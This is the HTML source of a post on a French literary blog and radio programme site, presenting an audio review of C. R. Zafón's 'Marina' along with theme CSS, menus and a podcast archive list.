.colors-custom .entry-footer .tags-links a,
.colors-custom .format-quote blockquote,
.colors-custom .nav-title,
.colors-custom .comment-body,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom .social-navigation a:hover,
.colors-custom .social-navigation a:focus {
	background: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom input[type="text"]:focus,
.colors-custom input[type="email"]:focus,
.colors-custom input[type="url"]:focus,
.colors-custom input[type="password"]:focus,
.colors-custom input[type="search"]:focus,
.colors-custom input[type="number"]:focus,
.colors-custom input[type="tel"]:focus,
.colors-custom input[type="range"]:focus,
.colors-custom input[type="date"]:focus,
.colors-custom input[type="month"]:focus,
.colors-custom input[type="week"]:focus,
.colors-custom input[type="time"]:focus,
.colors-custom input[type="datetime"]:focus,
.colors-custom input[type="datetime-local"]:focus,
.colors-custom input[type="color"]:focus,
.colors-custom textarea:focus,
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border-color: hsl( 177, 40%, 20% ); /* base: #333; */
}

.colors-custom h2,
.colors-custom blockquote,
.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom .site-description,
.colors-custom .entry-content blockquote.alignleft,
.colors-custom .entry-content blockquote.alignright,
.colors-custom .colors-custom .taxonomy-description,
.colors-custom .site-info a,
.colors-custom .wp-caption,
.colors-custom .gallery-caption {
	color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom abbr,
.colors-custom acronym {
	border-bottom-color: hsl( 177, 50%, 40% ); /* base: #666; */
}

.colors-custom h5,
.colors-custom .entry-meta,
.colors-custom .entry-meta a,
.colors-custom.blog .entry-meta a.post-edit-link,
.colors-custom.archive .entry-meta a.post-edit-link,
.colors-custom.search .entry-meta a.post-edit-link,
.colors-custom .nav-subtitle,
.colors-custom .comment-metadata,
.colors-custom .comment-metadata a,
.colors-custom .no-comments,
.colors-custom .comment-awaiting-moderation,
.colors-custom .page-numbers.current,
.colors-custom .page-links .page-number,
.colors-custom .navigation-top .current-menu-item > a,
.colors-custom .navigation-top .current_page_item > a,
.colors-custom .main-navigation a:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom :not( .mejs-button ) > button:hover,
.colors-custom :not( .mejs-button ) > button:focus,
.colors-custom input[type="button"]:hover,
.colors-custom input[type="button"]:focus,
.colors-custom input[type="submit"]:hover,
.colors-custom input[type="submit"]:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .social-navigation a,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus {
	background: hsl( 177, 50%, 46% ); /* base: #767676; */
}

.colors-custom button.secondary:hover,
.colors-custom button.secondary:focus,
.colors-custom input[type="reset"]:hover,
.colors-custom input[type="reset"]:focus,
.colors-custom input[type="button"].secondary:hover,
.colors-custom input[type="button"].secondary:focus,
.colors-custom input[type="reset"].secondary:hover,
.colors-custom input[type="reset"].secondary:focus,
.colors-custom input[type="submit"].secondary:hover,
.colors-custom input[type="submit"].secondary:focus,
.colors-custom hr {
	background: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom input[type="text"],
.colors-custom input[type="email"],
.colors-custom input[type="url"],
.colors-custom input[type="password"],
.colors-custom input[type="search"],
.colors-custom input[type="number"],
.colors-custom input[type="tel"],
.colors-custom input[type="range"],
.colors-custom input[type="date"],
.colors-custom input[type="month"],
.colors-custom input[type="week"],
.colors-custom input[type="time"],
.colors-custom input[type="datetime"],
.colors-custom input[type="datetime-local"],
.colors-custom input[type="color"],
.colors-custom textarea,
.colors-custom select,
.colors-custom fieldset,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a:focus {
	border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom thead th {
	border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom .entry-footer .cat-links .icon,
.colors-custom .entry-footer .tags-links .icon {
	color: hsl( 177, 50%, 73% ); /* base: #bbb; */
}

.colors-custom button.secondary,
.colors-custom input[type="reset"],
.colors-custom input[type="button"].secondary,
.colors-custom input[type="reset"].secondary,
.colors-custom input[type="submit"].secondary,
.colors-custom .prev.page-numbers,
.colors-custom .next.page-numbers {
	background-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a {
	border-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom.twentyseventeen-front-page article:not(.has-post-thumbnail):not(:first-child),
.colors-custom .widget ul li {
	border-top-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom .widget ul li {
	border-bottom-color: hsl( 177, 50%, 87% ); /* base: #ddd; */
}

.colors-custom pre,
.colors-custom mark,
.colors-custom ins {
	background: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation > div > ul,
.colors-custom .pagination,
.colors-custom .comments-pagination,
.colors-custom .entry-footer,
.colors-custom .site-footer {
	border-top-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .navigation-top,
.colors-custom .main-navigation li,
.colors-custom .entry-footer,
.colors-custom .single-featured-image-header,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item,
.colors-custom tr {
	border-bottom-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-content .wp-playlist-light {
	border-color: hsl( 177, 50%, 93% ); /* base: #eee; */
}

.colors-custom .site-header,
.colors-custom .single-featured-image-header {
	background-color: hsl( 177, 50%, 98% ); /* base: #fafafa; */
}

.colors-custom button,
.colors-custom input[type="button"],
.colors-custom input[type="submit"],
.colors-custom .entry-footer .edit-link a.post-edit-link,
.colors-custom .social-navigation a,
.colors-custom .site-content .wp-playlist-light a.wp-playlist-caption:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus a,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:hover,
.colors-custom .site-content .wp-playlist-light .wp-playlist-item:focus,
.colors-custom .prev.page-numbers:focus,
.colors-custom .prev.page-numbers:hover,
.colors-custom .next.page-numbers:focus,
.colors-custom .next.page-numbers:hover,
.colors-custom.has-header-image .site-title,
.colors-custom.has-header-video .site-title,
.colors-custom.has-header-image .site-title a,
.colors-custom.has-header-video .site-title a,
.colors-custom.has-header-image .site-description,
.colors-custom.has-header-video .site-description {
	color: hsl( 177, 50%, 100% ); /* base: #fff; */
}

body.colors-custom,
.colors-custom .navigation-top,
.colors-custom .main-navigation ul {
	background: hsl( 177, 50%, 100% ); /* base: #fff; */
}

.colors-custom .widget ul li a,
.colors-custom .site-footer .widget-area ul li a {
	-webkit-box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% ); /* base: rgba(255, 255, 255, 1); */
	box-shadow: inset 0 -1px 0 hsl( 177, 50%, 100% );  /* base: rgba(255, 255, 255, 1); */
}

.colors-custom .menu-toggle,
.colors-custom .menu-toggle:hover,
.colors-custom .menu-toggle:focus,
.colors-custom .menu .dropdown-toggle,
.colors-custom .menu-scroll-down,
.colors-custom .menu-scroll-down:hover,
.colors-custom .menu-scroll-down:focus {
	background-color: transparent;
}

.colors-custom .widget .tagcloud a,
.colors-custom .widget .tagcloud a:focus,
.colors-custom .widget .tagcloud a:hover,
.colors-custom .widget.widget_tag_cloud a,
.colors-custom .widget.widget_tag_cloud a:focus,
.colors-custom .widget.widget_tag_cloud a:hover,
.colors-custom .wp_widget_tag_cloud a,
.colors-custom .wp_widget_tag_cloud a:focus,
.colors-custom .wp_widget_tag_cloud a:hover,
.colors-custom .entry-footer .edit-link a.post-edit-link:focus,
.colors-custom .entry-footer .edit-link a.post-edit-link:hover {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
}

/* Reset non-customizable hover styling for links */
.colors-custom .entry-content a:hover,
.colors-custom .entry-content a:focus,
.colors-custom .entry-summary a:hover,
.colors-custom .entry-summary a:focus,
.colors-custom .comment-content a:focus,
.colors-custom .comment-content a:hover,
.colors-custom .widget a:hover,
.colors-custom .widget a:focus,
.colors-custom .site-footer .widget-area a:hover,
.colors-custom .site-footer .widget-area a:focus,
.colors-custom .posts-navigation a:hover,
.colors-custom .posts-navigation a:focus,
.colors-custom .widget_authors a:hover strong,
.colors-custom .widget_authors a:focus strong {
	-webkit-box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
	box-shadow: inset 0 0 0 rgba(0, 0, 0, 0), 0 3px 0 rgba(0, 0, 0, 1);
}

.colors-custom .gallery-item a,
.colors-custom .gallery-item a:hover,
.colors-custom .gallery-item a:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}

@media screen and (min-width: 48em) {

	.colors-custom .nav-links .nav-previous .nav-title .icon,
	.colors-custom .nav-links .nav-next .nav-title .icon {
		color: hsl( 177, 50%, 20% ); /* base: #222; */
	}

	.colors-custom .main-navigation li li:hover,
	.colors-custom .main-navigation li li.focus {
		background: hsl( 177, 50%, 46% ); /* base: #767676; */
	}

	.colors-custom .navigation-top .menu-scroll-down {
		color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom abbr[title] {
		border-bottom-color: hsl( 177, 50%, 46% ); /* base: #767676; */;
	}

	.colors-custom .main-navigation ul ul {
		border-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
		background: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:before,
	.colors-custom .main-navigation ul li.page_item_has_children:before {
		border-bottom-color: hsl( 177, 50%, 73% ); /* base: #bbb; */
	}

	.colors-custom .main-navigation ul li.menu-item-has-children:after,
	.colors-custom .main-navigation ul li.page_item_has_children:after {
		border-bottom-color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}

	.colors-custom .main-navigation li li.focus > a,
	.colors-custom .main-navigation li li:focus > a,
	.colors-custom .main-navigation li li:hover > a,
	.colors-custom .main-navigation li li a:hover,
	.colors-custom .main-navigation li li a:focus,
	.colors-custom .main-navigation li li.current_page_item a:hover,
	.colors-custom .main-navigation li li.current-menu-item a:hover,
	.colors-custom .main-navigation li li.current_page_item a:focus,
	.colors-custom .main-navigation li li.current-menu-item a:focus {
		color: hsl( 177, 50%, 100% ); /* base: #fff; */
	}
}	</style>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="twentyseventeen-custom-header-styles" type="text/css">
				.site-title a,
		.colors-dark .site-title a,
		.colors-custom .site-title a,
		body.has-header-image .site-title a,
		body.has-header-video .site-title a,
		body.has-header-image.colors-dark .site-title a,
		body.has-header-video.colors-dark .site-title a,
		body.has-header-image.colors-custom .site-title a,
		body.has-header-video.colors-custom .site-title a,
		.site-description,
		.colors-dark .site-description,
		.colors-custom .site-description,
		body.has-header-image .site-description,
		body.has-header-video .site-description,
		body.has-header-image.colors-dark .site-description,
		body.has-header-video.colors-dark .site-description,
		body.has-header-image.colors-custom .site-description,
		body.has-header-video.colors-custom .site-description {
			color: #dd3333;
		}
		</style>
		<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil-150x150.png" sizes="32x32" />
<link rel="icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
<meta name="msapplication-TileImage" content="https://despochessouslesyeux.fr/wp-content/uploads/2018/07/logo-accueil.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-745 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen group-blog has-header-image has-sidebar colors-custom">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg" width="2000" height="1199" alt="" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024.jpg 2000w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-300x180.jpg 300w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1024x614.jpg 1024w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-768x460.jpg 768w, https://despochessouslesyeux.fr/wp-content/uploads/2024/07/cropped-DPSLY-2024-1536x921.jpg 1536w" sizes="(max-width: 767px) 200vw, 100vw" decoding="async" fetchpriority="high" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://despochessouslesyeux.fr/" class="custom-logo-link" rel="home"><img width="320" height="250" src="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png" class="custom-logo" alt="Des poches sous les yeux" decoding="async" srcset="https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1.png 320w, https://despochessouslesyeux.fr/wp-content/uploads/2018/08/cropped-logo-accueil-1-1-300x234.png 300w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://despochessouslesyeux.fr/" rel="home">Des poches sous les yeux</a></p>
			
							<p class="site-description">des chroniques, des interviews, des lectures, des reportages et une émission littéraire sur Radio Béton 93.6</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Menu supérieur">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-lecture-container"><ul id="top-menu" class="menu"><li id="menu-item-2841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2841"><a href="https://despochessouslesyeux.fr/category/chroniques">CHRONIQUES<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1671"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/coups-de-cur">Coups de cœur</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1667"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger">Roman étranger</a></li>
	<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/culture-societe">Culture /Société</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-francais">Roman français</a></li>
	<li id="menu-item-1672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1672"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-historique">Récit</a></li>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/policiersuspens">Policier/Suspens</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/sffantasyanticipation">SF/Fantasy/Anticipation</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/nouvelles-poesie">Nouvelles/Poésie</a></li>
	<li id="menu-item-2839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839"><a href="https://despochessouslesyeux.fr/category/livres-chroniques/litterature-jeunesse">littérature jeunesse</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2840"><a href="https://despochessouslesyeux.fr/category/entretiens">ENTRETIENS<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3447"><a href="https://despochessouslesyeux.fr/category/entretiens/2011">Interviews</a></li>
	<li id="menu-item-1676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1676"><a href="https://despochessouslesyeux.fr/category/sil-nen-restait-quun/s-il-n-en-restait-qu-un-2013">S il n en restait qu un</a></li>
	<li id="menu-item-2845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2845"><a href="https://despochessouslesyeux.fr/category/une-heure-avec-les-chroniqueurs">Directs avec les chroniqueurs</a></li>
</ul>
</li>
<li id="menu-item-5030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5030"><a href="https://despochessouslesyeux.fr/category/emissions">L&rsquo;EMISSION</a></li>
<li id="menu-item-2842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2842"><a href="https://despochessouslesyeux.fr/category/news/prix-936">Prix 93.6</a></li>
<li id="menu-item-5053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5053"><a href="https://despochessouslesyeux.fr/category/lectures-sonores">LECTURES SONORES</a></li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://despochessouslesyeux.fr/category/le-feuilleton">LE FEUILLETON</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
	<div class="site-content-contain">
		<div id="content" class="site-content">

<div class="wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-745" class="post-745 post type-post status-publish format-standard hentry category-roman-etranger">
		<header class="entry-header">
		<div class="entry-meta"><span class="posted-on"><span class="screen-reader-text">Publié le</span> <a href="https://despochessouslesyeux.fr/marina" rel="bookmark"><time class="entry-date published" datetime="2012-05-07T08:07:30+02:00">7 mai 2012</time><time class="updated" datetime="2020-10-15T16:38:50+02:00">15 octobre 2020</time></a></span><span class="byline"> par <span class="author vcard"><a class="url fn n" href="https://despochessouslesyeux.fr/author/dpsly2">dpsly2</a></span></span></div><!-- .entry-meta --><h1 class="entry-title">Marina</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p><img decoding="async" class=" size-full wp-image-287" src="http://test.myedition.fr/wp-content/uploads/2011/05/marina_.jpg" width="300" height="300" /></p>
<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-745-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://test.myedition.fr/wp-content/uploads/jeanpierre/b-marina.mp3?_=1" /><a href="http://test.myedition.fr/wp-content/uploads/jeanpierre/b-marina.mp3">http://test.myedition.fr/wp-content/uploads/jeanpierre/b-marina.mp3</a></audio>
<p><em>Marina </em>de C R Zafon par Malo.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer"><span class="cat-tags-links"><span class="cat-links"><svg class="icon icon-folder-open" aria-hidden="true" role="img"> <use href="#icon-folder-open" xlink:href="#icon-folder-open"></use> </svg><span class="screen-reader-text">Catégories</span><a href="https://despochessouslesyeux.fr/category/livres-chroniques/roman-etranger" rel="category tag">Roman étranger</a></span></span></footer> <!-- .entry-footer -->
</article><!-- #post-745 -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://despochessouslesyeux.fr/wp-login.php?redirect_to=https%3A%2F%2Fdespochessouslesyeux.fr%2Fmarina">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Publications">
		<h2 class="screen-reader-text">Navigation de l’article</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://despochessouslesyeux.fr/g-229" rel="prev"><span class="screen-reader-text">Article précédent</span><span aria-hidden="true" class="nav-subtitle">Précédent</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>G 229</span></a></div><div class="nav-next"><a href="https://despochessouslesyeux.fr/laccroissement-mathematique-du-plaisir" rel="next"><span class="screen-reader-text">Article suivant</span><span aria-hidden="true" class="nav-subtitle">Suivant</span> <span class="nav-title">L&rsquo;accroissement mathématique du plaisir<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	
<aside id="secondary" class="widget-area" aria-label="Colonne latérale du blog">
	<section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="https://despochessouslesyeux.fr/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Recherche pour :		</span>
	</label>
	<input type="search" id="search-form-1" class="search-field" placeholder="Recherche&hellip;" value="" name="s" />
	<button type="submit" class="search-submit"><svg class="icon icon-search" aria-hidden="true" role="img"> <use href="#icon-search" xlink:href="#icon-search"></use> </svg><span class="screen-reader-text">
		Recherche	</span></button>
</form>
</section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Des Poches sur Facebook</h2><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v6.0"></script>
<div class="fb-page" data-href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/DesPochesSousLesYeux/?__tn__=%2Cd%2CP-R&amp;eid=ARDd5c5Te0gw3pkNsV3llFUs13kTBtjAkqPh_qmYo_lT8LJhPpU4AHELi6NOrLugm5IIytxDttUfwdfG">Des Poches Sous Les Yeux</a></blockquote></div></div></section><section id="block-4" class="widget widget_block widget_text">
<p></p>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center"><strong>Nos chroniques et interviews en Podcasts depuis janvier 2023 sur : </strong><a href="https://podcast-radiobeton.com/">Les Podcasts de Radio Béton</a></p>
</section><section id="podlove_render_template_widget-3" class="widget widget_podlove_render_template_widget"><h2 class="widget-title">Podcasts jusqu&rsquo;en 2022. </h2>
<table>
    <thead>
        <th></th>
        <th>Date</th>
        <th>Title</th>
        <th>Duration</th>
    </thead>
    <tbody>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:49 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/true-grit">
                    <strong>True Grit</strong><br>
                    de Charles Portis, chez Totem Gallmeister
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 décembre 2022 10:15 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-fete">
                    <strong>Après la fête</strong><br>
                    de Lola Nicolle, chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:02:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    9 décembre 2022 10:11 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/et-le-diable-a-surgi">
                    <strong>Et le diable a surgi</strong><br>
                    de Bruce Conforth et Gayle Dean Wardlow, chez Castor Music
                </a>
            </td>
            <td class="duration">
                                0:04:10
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 décembre 2022 6:06 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/a-la-recherche-de-gil-scott-heron">
                    <strong>A la recherche de Gil Scott Heron</strong><br>
                    de Thomas Mauceri et Seb Piquet, chez Les Arenes Eds
                </a>
            </td>
            <td class="duration">
                                0:03:41
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 décembre 2022 4:22 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/des-hommes-en-devenir">
